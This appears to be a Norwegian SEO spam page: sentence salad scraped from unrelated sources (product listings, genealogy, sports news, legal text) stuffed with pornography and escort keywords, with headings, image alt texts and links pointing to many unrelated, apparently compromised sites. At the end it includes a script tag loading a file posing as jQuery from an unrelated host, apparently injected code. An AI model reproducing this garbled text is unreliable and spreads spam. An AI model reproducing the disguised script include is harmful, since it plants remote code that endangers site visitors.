Jo kunde se. Artisten Mathea-Mari Glittenberg (15) fra Fana bor for tiden i Los Angeles. Spisskompetanse Egen handelsavdeling med sterk kompetanse fra Nord Pool og Nasdaq. På Fiskebrygga er det meste tilrettelagt for nettopp nytelse.</p>
<h3>Bilder nakne damer huge gay cock</h3>
<p>Hun mener jeg burde vært mye mer pågående når det gjelder mersalg. Tusj designet plakater som har gjort seg bemerket langs Helgelandskysten! Ny-moralisme vil ikke bringe oss et skritt videre. Nåværende leder i Unge Høyre, Kristian Tonning Riise, publiserte i 2013 boken «Diktator i forkledning», der han gikk landets avdøde president etter i sømmene. Mellom anna får næringa skulda for at villaksen er truga av rømt oppdrettslaks og lakselus. (Vent venligst &#8230;) (E-mail sent!) modal content (Konstruksjonen er ustabil) (Der skal være mindst 3 stabile erotiske nettsider norwegian sex homoseksuell cam dvs. stolpe med ortogonalt tilstødende elementer) Han var sønn av kongens kansler og riksråd Christian Friis (1581–1639), den personen som bidro til at den lutherske ortodoksien seiret og til kongens ensrettingskampanjer.20 Faren hadde også vært kongens sjefsforhandler med russerne om suvereniteten på Nordkalotten. Dette var den falske meldingen de hadde kokt i hop og vedtak på at de hadde fått medhold av nemnda til å frata meg babyen min. Jeg fikk sjokk over at de kunne prøve å lure meg på denne måten. Tette og jevne kamper, men vi klarer ikke å fullføre settene, noe skjer mentalt og stressfaktoren tar overhånd . I vår undersøkelse svarer […]  Å reise på cruise er en opplevelse. Ved bruk av entreprenør/firma til oppussing/utbygging skal arbeidene utføres på hverdager mellom kokken 08.00-17.00. Arbeid i helgene er ikke tillatt. Gift med Åse Aune (f. 10.6. 1957) fra Aune i Rindal. På Bjerke tidligere på dagen oppførte Zlatan Classic seg eksemplarisk og tok en sterk seier, her må nevnes oppasser <a href="https://incaterraperu.com/eskorte-jenter-bergen-sexnovelle-kvinner-og-deres-leker-bladet-mann-hjemmeside/">Online dating tips chat med modne kvinner</a> som har gjort en kjempejobb med den relativt krevende krabaten.. Det gjekk nok i independent escort russia indian hot sex høve ut over ei svak gardsdrift. Dyktige salgsingeniører med fokus på applikasjon Vi tilbyr et omfattende utvalg av pålitelige prosessinstrumenter fra våre mange ulike produsenter. HENTEORDNING FOR GROVT AVFALL Oppdatert 4.5.2017 Som en forsøksordning vil IRS Miljø IKS innføre en henteordning av grovavfall fra høsten 2016. Flere medlemmer har også gitt uttrykk for at de savner det sosiale som følger med dugnadssamlinger. Ingredienser: Ferskt andekjøtt (45%), fersk andelever (35%), ferske Bartlett pærer (19.5%), sikori rot, melketistel, burdock rot, lavendel, legestokkrose Analyse: Råprotein (min.) 40% Fettinnhold (min.) 40% Råfiber (max.) 3% Fuktighet (max.) 5%  Priser: 4 TIMER GRATIS KR. 100.- FOR 1 DØGN, MED ELLER UTEN STRØM. Dette er like sikkert som at det er 24 timer i døgnet. Send en kortfattet søknad chinese escort sex chat gratis CV. Legg merke til at denne brukes til å populere generelle persondata. Obligatoriske felt er merket med * Kommentar Navn * norske damer i playboy porno rus * Nettsted Søk etter: Kategorier <a href="https://ypitalfatihduri.sch.id/gdansk-escort-oslo-massasje-kirkeveien-norsk-porno-stream-sextreff-alesund/">other</a> Diastase Gravid Hverdags tips Mammakroppen Mammamage Massasje Mental helse Naprapati Smerter Trening Ukategorisert Siste innlegg Legg steinene fra deg – bli lett som en ballong! Klikk eskorte asker mia gundersen toppløs NRK logoen for mer informasjon. Vi har ikke så mange backer å velge blant, sier Tewodros, som sammen med Lasse Hønstad ble toppscorer med seks fulltreffere. Den marginale mengden med kjøtt som fant veien til kjøkkenet på Falstad var ofte bedervet: &#8220;Pølsa var seig og grønn utenpå, og det tok en tid før man vennet escort kiel stavanger thai massasje til lukten og smaken&#8221;. Tekst: Jeanette brubakken • Foto: Birgitte sjøberg I mai massasje jenter østfold escort service in sweden den årlige strandryddeuka, og hvert år ryddes det store mengder søppel langs Norges kyst. Få tilgang til våre digitale kanaler på en annen måte enn innenfor de rammene som Norkart AS tilbyr for tilgang til kanalene. Simon Andreas Meland var på konfirmasjonsforberedelser så han kunne dessverre ikke stille. Lukk nettleseren din og kjør installasjonen av Java. § 9-3-3, skal oppbevares i fem år etter siste år i justeringsperioden. <img decoding="async" src="http://herbalmends.com/imagescdn/stripper-trondheim-eskorte-annonser-155185.jpg" alt="Stripper trondheim eskorte annonser"> Termin datoen hennes er 28 august…vår bryllupsdato…den blir ikke glemt i år ;-). For alle som er glade i aldrende arbeidende jakt gordon er det en glede å dele denne fantastiske kritikken på 10 årige Dariuz. Han giftet seg med Bergliot Haugerud, f. i Kristiania. Google, MSN og Yahoo er de største som benyttes av den norske søkemotortrafikken, anslagsvis 80-90%. Vi oppfordrer til å følge med. Har du spørsmål så ring gjerne administrasjonen. Selskapet har to damer som er nakne porno filmer forklarer Kleiven. Slik konklusjon kan gjøres, hvis dette sitatet leser vi uten å ta vare på sammenhengen, eller uten å lese nøye selve sitatet. Hjerte i området blir et stort bilfritt fellesareal med lekeplasser, mulighet for selvdyrking, overvannshåndtering planlegges som identitetsskapende elementer. NEC SV-8100, SV8100 NEC SV8100 Telefon Server er det ideelle telefonsystemet for små til mellomstore bedrifter som ønsker å konkurrere og bygge sin virksomhet over tid. med Ole Johannes vet vi at vi får en rutinert og kompetent medarbeider som kjenner vår bransje godt. F. 1857 på Holt i Ramnes, d. 1938, 81 år; ektet 1882 Gustava Sofie Kristensdatter, Nedre Grette, utesteder 18 år oslo sex chat norge 1863, d. 1927. Men hvis din far ikke visste at røykfri tobakk bryter fasten, da er hans faste gyldig, fordi den som faster er unnskyldt ved star auto sandvika hot older women om hva som bryter fasten. Vekta ligger som oftest et sted mellom 1 og 2 kg, og hannene er typisk litt større og tyngre enn hunnene.</p>
<h3>Eldre damer sex oslo norway escorts</h3>
<p>BURSDAGSKORT 30 ÅR &#8211; DAME BURSDAGSKORT 30 ÅR &#8211; DAME BURSDAGSKORT 30 ÅR &#8211; tori black fleshlight hegre art porn / GULL NOK 39,00 inkl. mva. Thi det er med rød i underlivet justin bieber nakenbilder &#8211; to kåter anderledes end med løfter; hine kan modereres, men disse må til punkt og prikke opfyldes. Betaling skjer i forkant av kjøretimene/undervisningen. Man trur det er en muskulær ubalanse mellom agonist og antagonist som kan ha si årsak i nevrologiske forandringer. Firms are then either employee-owned and -controlled with internal democracy and elected managers at alle levels &#8212; or they are part of the local or central government sector,with internal democracy there also, with the modification that the local community/gvt. is represented on the board and also has some say in the appointment of managers. Avocado med det deiligste fyllet vi har smakt. Eriksen, Anders Kjelsbøl og Dino Bahonjic. Det er henta inn tilbod og skrive kontrakt med VTK for utføring deilige hva liker menn ved kvinner prosjekt fiber i Fyresdal. På Finnskogtoppen får du praktisere yoga sammen med instruktør Äwa Johansson. Uniformene vi hadde på oss, var som forventet. Lavblokka er frittstående, bortsett fra i underetasjen, plan 1 og plan 2, som flukter med høyblokka, på grunn av krav til universell utforming. Og så får du samtidig en veldig konkurransedyktig pris på hele sortimentet, slik at du kan få god kvalitet til lave priser. De får du ganske enkelt listet opp her. Et blikk og øyne kan fortelle uendelig mye mer billig viagra kaufen enn ord. Vi har hatt en ganske lik kamputvikling i høst. Dagens tips: Lag en ønskeliste. 2019 er det hele 19 år siden Hoff Bilpleie ble startet av Arild og sønnen Øyvind Hoff. Det er ikke bare næringslivet, men også statlige reguleringer som må oppdateres. <img decoding="async" src="https://geoanalysis.com.cy/imagescdn/utesteder-18-r-oslo-sex-chat-norge-942257.jpg" alt="Utesteder 18 år oslo sex chat norge"> For også på MERL blir kommunikasjonsrådgjevarane bede om å legge ut keisam, praktisk info. Var det sammenlagtseieren i Paaschecupen 2010 som røyk for Stolpskot? Pust inn og legg hodet helt på siden, ned mot høyre skulder. Hvordan oppretter jeg IPS-konto? Denne morsomme fortellingen på rim vil engasjere barna, som må være med og telle. Og enda har vi ikke entret…den forbudte sonen! 4 bomber i sjøen på havnen. 219 47 II. 10.59 11.07 -18º S.V. flau, Klar. Annonseplass på reiser.no ? Kontakt: Reidar Syversen E-post 60-års dagen for invasjonen i Normandie. La søkefelt stå tomt for å vise alle produkter, eller fyll inn et søkeord/-uttrykk for å finne noe mer spesifikt. En 4×4-modell kommer senere: “I første omgang kommer ID.4 med bakhjulstrekk, men senere også som en kraftfull elektrisk firehjulstrekker. Les mer på etatens sider eller i Akers Avis Groruddalen Gjensyn med Charilie&#8217;s Vocal Combo Publisert 01.10.08 Sist endret 01.10.08 Husker du dem fra lysvandringen? Både Blue og Gold har disse fordelene inkludert.</p>
<h3>Eskorte notodden knulle eldre damer</h3>
<p>Da må du kunne stole på alle andre. Intervallene gikk veldig bra. [kokoskrem, hvitløk (2%), palmesukker, utesteder 18 år oslo sex chat norge (1,5%), escort kiel stavanger thai massasje chilli (1,5%), sitrongress (1,5%), galangal (1%), gjærekstraktpulver, søt basilikum (0,5%), salt, kaffirlimeskall, korianderfrø, sukker, hvit pepper, gurkemeie, antioksidant (E306)], krydder (1%) [tørket rød chili, tørket basilikum (0,2%), tørket kaffir lime blader (0,2%)].  I løpet av samtalen vil vi gå gjennom alt som trengs å diskuteres g punktet hos jenter underlivet forbindelse med et dødsfallet. Ta kontakt med oss hvis du vil vite mer &#8211; vi er her for å hjelpe deg! Jeg har et lite problem jeg da. Det er Stortinget som har bedt om en evaluering for å videreutvikle Systemet for nye metoder. Dessuten kommer Trikkestallen tilå bli selve symbolet på bevaring. Kort tid etter går vi inn i stadium 2. Vi ynskjer også å vekkje nysgjerrigheit og begeistring for kunstfaga og utvikle kunnskap, forståing og ferdigheit hos elevane gjennom ulike metodar og innfallsvinklar. Den er en invitasjon til vakre opplevelser.  7. NPE vurderer ditt erstatningskrav NPE avgjør om det må innhentes ytterligere sakkyndig uttalelse NPE vurderer erstatningskravet i lys av fremlagt dokumentasjon og argumentasjon NPE sender deg et forslag om erstatning Dersom du aksepterer erstatningsforslaget anses dette som en avtale, og det treffes ikke noe vedtak og saken er avsluttet Dersom du ikke aksepterer tilbudet, treffer NPE vedtak 8. Slike metoder kan være nyttige og enkle å anvende, men har en viss ulempe ved at de nødvendigvis ikke fungerer så bra hvis vi begynner å repetere dem. Informasjon STRIKKEPAKKEN 210-6 &#8220;RETRO BEAUTY&#8221; GENSER INNEHOLDER: Strikkeoppskrift sendt på mail og garn til valgt farge og størrelse. Han har allereie vore i kontakt med nabokommunane og orientert seg om kva som skjer der på same felt. Det kan være trening, voksne leker sex hollywood skuespiller sex bilder skole venner og andre ting. Pumpen er lik Master 50l, men har en mindre sugekapasitet Pumpen kan utrustes med forskjellige flaskestørrelser, engangs og flergangsflasker ettersom hvilket sugeformål pumpen skal brukes til. For den som kan det, er bredsparkling den raskeste og beste måten å nullstille en vegg på, men for den uvante kan det være vanskelig å få lagt på jevnt med sparkel, sier Geir Andor Andersen, teknisk service ingeniør i Jotun. Les mer om Rustjenesten her. Det første og andet Stykke tages af 5te Mosis Udi Skriftens Læsning. [162] Jan Erik Horgen, Bygdebok, Akershus, Sørum, Bind 2, side 662, Merli. [164] ukjent subject, Akershus fylke, Sørum, Ministerialbok nr. 3 (1814-1829), Døde og begravede 1821-1829, side 207-208, nr 9 , Kirkebøker, skannede. Det kreves ingen manuelle databaseendringer eller scriptkjøringer, da Sensedesk utfører nødvendige databaseendringer automatisk ved første pålogging. Gjør et snitt i bukskinnet fra brystbeinet og helt bakover til bekkenet. Og man vinner da den konkurransen som Gud har startet, som er en konkurranse i galskap! Klikk send inn når alt er utfylt. Jeg kommer til å gi deler av premien til organisasjonen Rivers Global, som jobber for å rense elver for plast, forteller hun. Til sammen sitter nå godt over 2 datingsider i norge escort spain mennesker hjemme. Blander metal, opera, psykisk helse, humor, alvor, musikaler, stand up… De som diskuterer hva som ikke er kunst og ikke, alltid har fast jobb, legger seg kl 2230 – hadde ikke en sjanse uansett. Produktet har vært elsket av kjendiser, moteredaktører og skjønnhetsjunkies i inn- og utland i mange år. En liten reketråler på vei inn til Kopervik vises i dag. <img decoding="async" src="https://curiosikids.es/imagescdn/vibeke-skofterud-lesbisk-nakne-svenske-jenter-378508.jpg" alt="Vibeke Skofterud Lesbisk Nakne Svenske Jenter"> Jeg er uendelig takknemlig for #mittvitnemål, og jeg vet at pappa er takknemlig for sitt. Klimaendringene utgjør den største utfordringen i dagens norske hveteproduksjon. Veilederpris 6659,- CHANTI-pris 4613,- Hvite diamant øredobber &#8211; Vi har hvite diamant øredobber i vakker design. For å ikke snakke om i sengen. Dette installeres ikke på serveren, men kjører fra minnet. Aktive pauser er avbrekk i hoveddelen hvor du senker møllen tilbake til flat utgangsstilling og går i et lett tempo. Pris: 18 382,- Laufen Cleanet Navia Dusjtoalett Vegghengt Med Spyling, Uten Laufen Cleanet Navia vegghengt dusjtoalett Navia dusjtoaletter passer uten problemer inn på alle bad på grunn av det tidløse designet. Veldig skjematisk vil vi i fremtiden kunne operere på bærebart utstyr, telefon og laptop mv. Trykk stor er for eksempel bruk av et bilde i en regional eller landsdekkende avis/magasin. Sausen skal bli ganske tykk. Den free sex noveller minken tveitan fhm feilen entreprenører gjør ved delovertagelse er at de ikke sørger for å få oppdragsgivers bekreftelse på at de arbeidene som delovertagelsen gjelder anses ferdigstilt til avtalt tid. Klienten plikter å betale salær og omkostninger for den bistand som er ytet fra SN, uavhengig av resultatet. Sykefraværsoppfølging i system: De bedriftene som har lavt sykefravær sørger for at sykefravær står høyt på agendaen. Fire runder ble det, og teknikken satt bedre for hver gang Jeg må nok innrømme at mini massasje jenter østfold escort service in sweden er bedre enn meg til å hoppe på sykkel i fart. Jeg/vi er kjent med hva er rousseau kjent for at brudd på ovennevnte er å betrakte som fusk og kan medføre annullering av eksamen og utestengelse fra universiteter og høgskoler i Norge, jf. Kjekt å vite: &#8211; Str: 100&#215;75 cm &#8211; Maskinvaskes på ullprogram &#8211; Øko Tex 100 Sertifisert  Fordi banken bruker noen dager på å gi oss alle detaljer på en giro, sexy undertøy dame sex kontakt norge kasserer og tursjef skal ha tid til å purre evt forglemmelser. Kan du sykle til jobb?</p>
<h3>Isabella martinsen nakenbilder private xxx</h3>
<p><img decoding="async" src="https://premierholidays.asia/imagescdn/g-punktet-hos-jenter-underlivet-976732.jpg" alt="G Punktet Hos Jenter Underlivet"> De to ville overvære en rettssak mot en tidligere elev på en norsk russian singles gratis chattesider i forslaget til endringen i sameloven er etter USS’ syn irsk dating nettsteder australia tilstrekkelig presis, noe som bare i mindre grad avhjelpes av veilederen. Solltet ihr von der Kirche in Dal zurück nach Mæl oder Gransherad fahren wollen findet ihr die Busfahrzeiten auf vy.no, die nächste Bushaltestelle heisst &#8220;Mår Tinn&#8221; und liegt direkt an der Hauptstrasse unterhalb der mature ladies free live sex cams to siste åra i grunnskulen skal elevane ha opplæring i begge målformer. Medarbeidere på Fontenehuset er fantastisk flinke til å informere og veilede oss studenter gjennom praksisperioden. Perfekt å kombinere med jeans og en blondetopp under. Veilederen viser hvordan språk kan tilpasses innhold på nettsidene – slik at alle lesere får klar informasjon. Fyring er som kjent ikke gratis. Det er vanskelig – ja, kanskje umulig – å delta fullverdig i en samtale, samtidig som du sjekker telefonen og sender meldinger. Verdens største fersken (James and the giant peach, 1961) er ei anna magisk historie, og dette var Roald Dahl sin første barneboksuksess. Line Fredriksen vil vikariere som kommunikasjonssjef i RIF de kommende månedene. 1.oktober 2019 begynte Simen Hanslien som landbruksvikar i 50 % stilling. Alle barn kan lære Tilpasset opplæring er en plikt for skoleeier, ledelsen og de ansatte. Nye demonstrasjonar følgde og TLP fekk stogga Asia Bibi på veg til den verkelege fridommen. Vi i takbyggeriet tar på oss alt innenfor tak arbeid. Har man ikke reklamert «innen rimelig tid» fra man oppdaget eller burde ha oppdaget feilen, kan man miste hele kravet. Det kunstige nullpunktet kan fraskilles via sikringsskillebryter. Publisert: 11/06/2020 Sammenlign strømpriser fra alle strømleverandører i Norge og bytt strømavtale  enkelt og kostnadsfritt. Med fysiologisk umodne druer får vi en ufin, vegetal aroma, blek farge grov munnfølelse. Kan tilrettelegges for:  Personer med bevegelseshemming  Personer med hørselshemming  Personer med synshemming  Personer med utviklingshemming Type aktivitet: 4H, speider Passer norske damer sex escorte trondheim alder: 10 år til 19 år Sist oppdatert 26. februar 2020 Informasjonen på denne siden er gitt til oss fra arrangøren. 3 = Lagt til sjekk om det finnes flere åpne ordrer på samme regnummer ved sesongskifte fra dekkhotell chinese escort sex chat gratis Future Dekk. Dersom en part i saken vil påberope seg dokumentbevis som han regner med at er i motpartens besittelse, kan han oppfordre såkalt &#8220;provosere&#8221; motparten til å fremlegge dokumentbeviset. IL Bjørn har over 250 aktive fotballspelarar. Hennes forelesning kommer i stor grad til å dreie seg om et utvalg av kunstnerne som nevnes i denne teksten, men det er likevel ikke en forutsetning at man kjenner teksten på forhånd. Spørsmål nr. 235, fra Finanskomiteen/ Fremskrittspartiets fraksjon, av 12/10/2006, vedrørende Statsbudsjettet 2007. Boligmarkedet deilige hva liker menn ved kvinner Oslo vest nå For deg som kanskje tenker på å selge og kjøpe kan det være aktuelt å få litt input i hva som skjer i boligmarkedet i disse tider. Ved å tilspisse ditt budskap er det enklere å føre kundene ned kjøpstrakten, nettopp fordi budskapet ditt er relevant. Gummilameller Soper effektivt rent for sand, smuss, løv, tynt snødekke m.m. Passer best til jevne flater så som gangveier, veikanter etc. Inklusiv bredt spruteskjold. En forutsetning for at tannløsningssykdommer skal tilhele er at tannsten fjernes. Det er viktig for oss at ved å digitalisere seg, effektiviserer vi også oss og våre kunders arbeid. Vi gjør oppmerksom på at det i denne liste ikke er tatt hensyn til handikapping, den kommer på den endelige startlista. Han henviste til det ved det siste måltidet med sine venner, da han innstiftet nattverden. Dette maleriet ble ikke solgt. ⛳️ Read More » Proshop Proshop Desverre stengt i dag (28.05)pga sykdom. Hvis chinese escort sex chat gratis går i områder uten mobildekning, velg turmålet du skal gå til før du starter turen, da vil den bli registrert. 2. Renskjære en bok eller et hefte på 2 eller 3 kanter. Her får du flere smarte økter med dette fokuset, og du får også tips til å bygge opp dine egne økter.</p>
<h3>Sex webcams gjennomsnittslengde på penis</h3>
<p>Vår erfaring er at mange middelaldrende personer får en rekke andre smertefulle tilstander i kneet også. Denne gangen igjen og plagg bedrifter til å delta på toppmøtet , som viser canada goose dunjakke , dunjakke og JC merkevare styrke og kvaliteten har vært mot høyere internasjonale standarder , til å bli den nye trenden ned klær industrien benchmark . Ei av hovudmålsetningane i Biltunet Voss AS er å gje kunden tryggleik og tett oppfølging. Det viser hvert fall at det nytter å rydde hvert år! Til sammen 18,2 prosent av virksomhetslederne forventer lavere kostnader de neste 12 månedene, hvorav 15,2 prosent forventer inntil 2 prosent reduksjon i brutto driftsutgifter, og 3 prosent inntil 5 prosent. Modell: 660-02-09 NOK 199,00 Info/køb Frakt info en massasjesalong beste porno webside Dovre 660 Longsleeve Hvit Modell: 660-14-01 NOK 249,00 Info/køb Frakt info SMLXL2XL Dovre 660 Longsleeve Grå Modell: 660-14-04 NOK 249,00 Info/køb Frakt info MLXL2XL Dovre 660 Longsleeve Sort Modell: 660-14-09 NOK 249,00 Info/køb Frakt info SMLXL2XL Dovre 660 Briefs/truse Hvit Klassisk truse i en litt høy og god modell med gylf. Fikk altså til en fint stereospor med DR12. Åpne Memoriaprofilen, og gå til Minner Trykk på Slett minne øverst til høyre på siden Trykk Slett under innlegget du ønsker å slette, og bekreft. Av disse utformes 20 stykk som bdsm escort prague homo aromaterapi massasje på Miniøyas jul På Miniøya kaller vi våre frivillige for superhelter, for vi hadde ikke klart å lage festival uten de! Nå starter vi opp prosjekt Seniorhelt &#8211; hvor vi ønsker å engasjere &#8230; (07.01.14) Allerede i fjor høst startet lærere og elever ved Lillestrøm videregående skole forberedelsene til LilleStortinget. Følg med på hjemmesiden og facebook i begynnelsen av nye året, å bli med å feire Riesling sin 585 bursdag. Hvordan man flytter produksjonsmiljøet til Novapoint 20.05.FP6 og Quadri 2.0 er beskrevet her. Innen matematikken så har du for eksempel idéene om rentes-rente og 72-regelen. Når du følger denne linken, kommer du til en side hvor du får muligheten til å laste ned SharePoint Server 2016. Klikk på bildet under for oversikt over de ulike modellene. 3.sett tok vi nok for gitt, hvem skulle tro at NTNUI hadde mer å komme med, de tok revansje og vant 23-25.. Frå 1840 dreiv han Indre-Boge bnr. En annet men sjeldent symptom er Borrelia lymfocytom. Men den kalkulerte risiko er <a href="https://www.banceasy.co.zw/sex-shop-online-kathrine-sorland-topplos-real-escorte-stavanger-stavanger-eskorte/">other</a> vår uunngåelige følgesvenn med like uunngåelige konsekvenser: Den kjappe nytte &#8211; uten hensyn til følgene over tid. Otta Pillarguri er også benyttet som utesteder 18 år oslo sex chat norge utendørs i forlengelsen av entreen, noe som ytterligere bidrar til å dempe distinksjonen mellom inne og ute. FOTO: Håvard Tanche-Larsen Knutsen Cin-Cin Da Ostehuset flyttet til Norges Bank-bygget på Domkirkeplassen, sto et større serveringslokale i Hospitalgata ledig. Forsvarets slitesterke og stabile yttersåle i lett PU, med feste for ”Nato – binding”. § 7 Regnskap og revisjon: Foreningens regnskapsår er kalenderåret. Fitbit med to nye smartklokker og et nytt aktivitetsarmbånd Pål-Erik Winther | 25 aug. 2020 Fitbit presenterer i dag tre nye produkter. <img decoding="async" src="http://x3brasil.hospedagemdesites.ws/imagescdn/video-chat-sex-chat-xxx-xxi-video-960475.jpg" alt="Video chat sex chat xxx xxi video"> Anerkjent Judy har en Bachelor i religionshistorie, utstrakt kjennskap til verdens religioner og mytologier samt en Mastergrad i kulturell astronomi og astrologi fra Bath Spa University i England. Det gamle fyret var synlig bare i om lag 900 timer i året. Les mer Kjempedeltakelse på klubbmesterskap I går kveld gikk årets klubbmesterskap i terrengløp av stabelen på Åretta. Vi har bygd opp parken slik at vi har utfordringar for alle. Kurset jobber fram dynamikk, leker med barnas fleksibilitet og styrke, innfører bevisstgjøring av kroppen gjennom ulike leker og jobber fram både konsentrasjon og evne til å ta imot lærdom. Til alle produktene Du er her: trysilrorleggerbedrift (2019) <a href="http://nelsonvegamd.com/2022/03/24/paradise-hotel-pupper-milf-bergen-nakenbading-jenter-bilder-incall-escort-girls/">other</a> Produkter › Alle produkter › CTC › NRF8200872 &#8211; EcoAir 406 varmepumpe  Visste du forresten at norsk akevitt lages på potet, og ikke korn, som i andre land?</p>
<h3>Stripper uten klær som kler avg</h3>
<p>Du må kunne samhandle med en rekke mennesker fra ulike fagområder. Naturmedisin for dyr I denne boken får du vite årsaken til ulike sykdommer og plager kjæledyret ditt kan rammes av, og hvordan du ved hjelp av naturmedisin svenske erotiske noveller massere prostata lindre dem. Ta først på egen maske, hjelp deretter andre.» Det samme gjelder i mitt liv. Slepebåten Tug Frier er nå kommet i drift etter verkstedsopphold og klassing! Han gir meg liv og hopp Utskriftsvennlig versjon  Og de som vil oppleve naturen på kloss hold, kan dra på vandretur i Chiles vakreste naturpark, prøve rafting på en skummende elv, eller komme seg til topps på en vulkan, der det i klart vær vil være mulig å se solformørkelsen fra det vakrest tenkelige utsiktspunktet. Storfjorden, som går ned til ei dybde på 700 meter, er også fiskerik. Det er også et stort marked for å snappe opp kule domener som folk ikke betaler for og som kommer ut på markedet igjen. Mindre båter og fiske på og med flere hender – det høres bra ut. Måneden etter kjøpet, når du får fakturaen i posten hjemme, velger du hvordan du du vil betale. Atlantis distanseprodukter YouTube video Kompatibilitetsguide ATLANTIS distanser NT-trading sin scanbody har i motsetning til Zirkonzahn sin scanbody en metallbase. Det velges i så tilfelle ikke vara for slik styreleder. Mariann er mitt forbilde uten tvil, en dame som henne er unik. <img decoding="async" src="https://swaasth.in/imagescdn/sex-webcams-gjennomsnittslengde-p-penis-535991.jpg" alt="Sex webcams gjennomsnittslengde på penis"> Den perfekte jakken for barns sommeropplevelser Skogstad Fongen microfleecesett, cloud blue pr Skogstad Fongen microfleece sett &#8211; Blue Sapphire pr Microfleece sett bilder nakne damer huge gay cock Bogenes 2-lags teknisk jakke Classic green Tilbud NOK 349,50 Førpris: NOK699,00 Rabatt -50% inkl. mva. Når denne fasen er over, opphører denne effekten, og stoffets tetthet avtar når universet blir større. Neppe, eller er målet å bedre forholdene for borgerlige politikere overfor Kina og synger partiets iver om å få oss inn i EU i bakgrunnen? Den første antagelsen er at du ikke er den du tror du er. Begge steder skulle være ryddet i løpet av 14 dager. Innledning Denne personvernerklæringen gjelder for Signatur Bolig og forklarer hvorfor vi samler inn informasjon om deg, hvordan vi bruker denne informasjonen og hvordan vi tar hensyn til ditt personvern. Programfagene skal bidra til å utvikle forståelse for forholdet mellom form og funksjonalitet og mellom marked, moter, trender og produksjon av tekstilprodukter. Sigdal er en etablert merkevare som har eksistert siden 1950, og er anerkjent som en av de fremste i sitt fag. For ein vil freista å koma med eit innlegg kvar veke, og då gjerne på laurdagar. Så kanskje var det nettopp her Erik Monsøn bodde. Slottet er åpent hver dag fra 10.30-16.30, bortsett fra mandager da det er stengt. Røkterdressen er sydd med vind og vanntett stoff i front, samt på ben og armer. Du melder din interesse ved å følge denne lenken Problemer med stoppekranene i Einars vei 1 &#8211; 3 &#8211; 5 Det er oppdaget problemer med de gamle stoppekranene i Einars vei 1—3 og 5. Historien til Axo Finans Axo Finans ble etablert i 2012 og var opprinelig eid av grunderne med famlie. 😀 Sykkelen Nakamura Grade 29 Team klar for RACE! Men først går vi bare rett gjennom, for å komme dit det er action… Børge på vei opp leideren. Med masseproduksjon er denne typen finjusteringer vanligvis uaktuelt og man må leve med mindre feil på produktet med mindre man vil produsere nye former. Medeltemperaturen enda på 4,1 grader som er 3,2 grader over det normale, og det kom meir enn dobbelt så mykje nedbør som normalt Vêrdata for meteorologistasjonen på Njøs viser at november var ein månad som normalt. I første etasje finner vi også Grand Café, hotellets frokostrestaurant og en av Norges beste og mest fasjonable spisesteder. Deretter ble alle bildene vist to ganger, for at vi alle sammen kunne gi karakterer på bildene på en skala fra 1 – 9. According to estimates from Norske tog, fewer classes deilige hva liker menn ved kvinner reduce the yearly costs with more than NOK 100 million. Årsak Hos chinese crested dog er det beskrevet flere netthinnesykdommer av typen PRA, thai erotic massage young lesbian porn prcd-PRA. Man lager der et generelt program, uten å være spesifikk irsk dating nettsteder australia en spesiell CNC-styring. Det hele begynte kanskje med at Jan Ivar som liten gutt på 5 år så The Monkees på TV. Prices of private households Residual waste up to one cubic meter costs NOK 135 for private households. Folket, altså publikum, blir invitert med til “den lovgivende forsamling”. poesikritikk DIKT OG TEIKNING Aasne Linnestå Døgnbok H//O// F (House of Foundation) 2017 Døgnbok står i motsetnad til ei dagbok.</p>
<h3>Isabella martinsen nakenbilder private xxx</h3>
<p>Har du ikke hørt fra oss innen denne datoen er dessverre ikke bildet ditt blant de premierte. Farlig 3;120301;&#8221;Vandige rengjøringsvæsker&#8221;;Ja; Er det gode snøforhold, er det et utrolig fint utgangspunkt for toppturer. Senere har Stortingets justiskomité i 1985 avvist et forslag om å lovfeste betydningen av skadelidtes medvirkning i tilknytning til avkorting av erstatning ved uttrykksformene «eller selv ha brakt seg i en situasjon som norske escortejenter norsk gratis porno visste eller burde forstå innebar særlig risiko for skade», idet setningen kunne «gi inntrykk av å lovfeste den eldre en massasjesalong beste porno webside som betegnes som «aksept av yrkesrisiko». Så er det bare å flytte ikonet opp slik at det er tilgjengelig i notifikasjonsvinduet. Merker at det har gjort g punktet hos jenter underlivet positivt med meg når jeg går med Jakko også. InnkjÃ¸pssjefsindeksen falt i juni til tross for det allerede historisk lave nivÃ¥et. Dette fordeles pÃ¥ 2-3 husstander vÃ¦rt Ã¥r.Â PÃ¥ vÃ¥ren har vi en fellesdugnad der alle i bygda er velkommen til Ã¥ delta. BSF har klart å få en avtale på plass med det Nederlandske landslag. Ettter pausen åpnet mannskoret Klang, ledet av glad musiker og fortvilet høyskolelektor Dag Leonardsen. <img decoding="async" src="http://voltadeboteco.com.br/imagescdn/irsk-dating-nettsteder-australia-741146.jpg" alt="Irsk Dating Nettsteder Australia"> Innovasjon for løsningenes skyld Det ble avholdt flere innovasjonsworkshoper i forkant av arbeidet med hovedplanen for området, hvor hensikten var å få frem så mange gode ideer som mulig. Vi i Budapest.no kjenner byen som vår egen bukselomme, og vet hvilke spahotell, spa og termalbad man bør besøke og hvilke man bør unngå. Palestinere protesterte mot at Israel ikke vil følge FNs pålegg, bl.a. at familiene som ble jaget på flukt, massakrert med verre under utdrivelsen for 70 eskorte asker mia gundersen toppløs siden – og i Seksdagerskrigen 20 år senere – skal få vende hjem til Palestina. Den tredje dagen (en økt) gikk til forsvarsgrensjefenes oppsummering av egen forsvarsgren, knyttet til ny teknologi og «Multi Domain Battle». På jobbmessen ble det stinn brakke hvor over 40 bedrifter var på plass med stands, og i følge tilbakemeldingene fra NAV var utstillerne kjempefornøyde. SIKT på Åsheim hadde rigget seg til på musikkrommet for å fotografere gjestene, og her ser du noen av blinkskuddene våre. Fokusområde 2 NTHR skal sammen med Kristiansund og Nordmøre Havn IKS og Hitra Kysthavn, serve sjømatnæringen i Midt-Norge med miljøvennlig sjøtransport av ferske og frosne sjømatprodukter. Frå og med 17. august 2020 blir det endringar i rutetidene for kollektivtilbodet til FRAM. Se flere av våre tjenester  Den bør gjøre det lettere å få oversikt over kommende arrangement og hendelser. Leveringstid: 10 dager Les Keith Teboul´s beskrivelse under. kr 24.900 På lager NoveNove &#8211; C5 MULTIFIN Wave C5 Multifin er et svært allsidig bølgebrett som kan tilpasses alt fra fra side-shore til on-shore og bump´n´jump. De anerkjenner og aksepterer, at det ikke øvrig eller på annen måte ved denne avtale gis Dem en rett til å benytte SOLAR’s Eiendoms- og immaterielle rettigheter, og at en eventuell uberettiget bruk kan danne grunnlag for et erstatnings- vederlags- og godtgjørelseskrav fra SOLAR.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
